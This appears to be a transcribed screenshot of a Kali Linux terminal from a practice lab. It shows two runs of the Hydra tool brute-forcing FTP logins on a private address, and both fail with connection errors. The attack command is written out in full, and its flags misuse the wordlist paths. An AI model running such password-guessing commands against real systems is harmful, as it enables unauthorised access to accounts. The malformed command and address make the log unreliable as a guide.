 1 2 3 4 4:19
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l /laali/share/wordlists/metasploit/user -p /laali/share/wordlists/metasploit/password ftp://192.168.11 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-27 04:13:18
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.11:21/
[ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 1 of 1 [
child 0] (0/0)
[REDO-ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 2 o
f 2 [child 0] (1/1)
[REDO-ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 3 o
f 3 [child 0] (2/2)
[STATUS] 3.00 tries/min, 3 tries in 00:01h, 1 to do in 00:01h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-27 04:14:40
┌──(root㉿kali)-[~]
└─# hydra -l /laali/share/wordlists/metasploit/user -p /laali/share/wordlists/metasploit/password ftp://192.168.11 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-27 04:18:23
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.11:21/
[ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.11 - login "/laali/share/wordlists/metasploit/user" - pass "/laali/share/wordlists/metasploit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-27 04:19:48
┌──(root㉿kali)-[~]
└─#